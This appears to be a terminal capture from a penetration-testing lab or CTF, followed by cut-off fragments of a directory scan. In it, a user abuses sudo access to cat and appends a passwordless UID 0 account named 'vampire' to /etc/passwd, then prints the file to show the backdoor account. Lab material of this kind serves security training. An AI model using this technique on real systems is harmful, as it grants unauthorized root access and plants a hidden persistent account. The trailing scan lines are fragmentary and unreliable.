 hbeale@slax:~$ sudo /usr/bin/cat >> /etc/passwd
vampire::0:0::/root:/bin/bash
hbeale@slax:~$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false
ftp:x:14:50::/home/ftp:/bin/false
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/false
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
apache:x:80:80:User for Apache:/srv/httpd:/bin/false
messagebus:x:81:81:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false
pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false
hbeale:x:1001:10:,,,:/home/hbeale:/bin/bash
jgreen:x:1002:10:,,,:/home/jgreen:/bin/bash
logs:x:1003:100:,,,:/tmp:/bin/bash
vampire::0:0::/root:/bin/bash
WORDLIST
GENERATED
---- Scann
+ http:/
+ http:/
==> DIRECT
---- Ente
END_TIME:
DOWNLOADED
root@kali